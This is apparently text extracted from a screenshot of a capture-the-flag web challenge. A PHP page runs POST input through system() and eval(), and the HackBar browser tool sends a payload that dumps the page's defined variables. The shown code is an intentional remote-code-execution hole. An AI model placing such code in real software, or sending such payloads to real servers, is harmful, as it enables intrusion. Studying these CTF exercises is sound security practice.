 不安全 110.41.17.183:998
破解网站 ctf 近期赛事 | READFL... 内网渗透 解密网站 密码 信息收集 字典文件夹 pickle反序列化 大佬博客 CEYE - Monitor se... 安洵杯2020 官方W...
<?php
highlight_file(__FILE__);
system($_POST['1']);
eval($_POST['2']); Array ( [_GET] => Array ( ) [_POST] => Array ( [2] => print_r(get_defined_vars()); ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) )
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://110.41.17.183:998/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
2=print_r(get_defined_vars());